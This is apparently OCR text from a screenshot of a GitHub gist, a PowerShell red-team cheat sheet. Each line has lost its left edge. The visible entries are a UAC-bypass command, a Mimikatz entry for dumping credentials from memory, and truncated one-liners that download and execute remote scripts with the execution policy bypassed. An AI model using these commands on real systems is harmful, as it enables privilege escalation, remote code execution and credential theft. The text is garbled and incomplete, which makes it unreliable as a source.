
n on reddit
.
2.x
n -m SimpleHTTPServer 8000
/
RedTeam_CheatSheet.ps1
y 20, 2021 17:31
— forked from
jivoi/RedTeam_CheatSheet.ps1
scription: 
 Collection of PowerShell one-liners for red teamers and penetra
voke-BypassUAC and start PowerShell prompt as Administrator [Or 
rshell.exe -exec bypass -C "IEX (New-Object Net.WebClient).Downl
voke-Mimikatz: Dump credentials from memory
rshell.exe -exec bypass -C "IEX (New-Object Net.WebClient).Downl